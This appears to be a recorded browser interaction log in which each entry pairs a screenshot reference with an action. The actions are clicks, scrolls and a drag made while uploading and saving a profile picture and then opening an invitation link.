 click on "Drag and drop file here, or  Browse Supported formats png, jpeg upto 5MB" at bounding box center (639, 444)  click on "Update image" at bounding box center (818, 689)  scroll, scrollTop: 240, scrollLeft: 0, axis: vertical  click on "**********" at bounding box center [743, 234]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "**********" at bounding box center (743, 434)  click on "Change picture Delete picture" at bounding box center [743, 269]  drag, startPoint x: 1080, startPoint y: 239, endPoint x: 1161, endPoint y: 108, distance: 154.01949  click on "Save" at bounding box center (996, 736)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "https://app.wrenly.ai/invitation/JCcX_pWX6TM6thu2fqtQg" at bounding box center [698, 317] 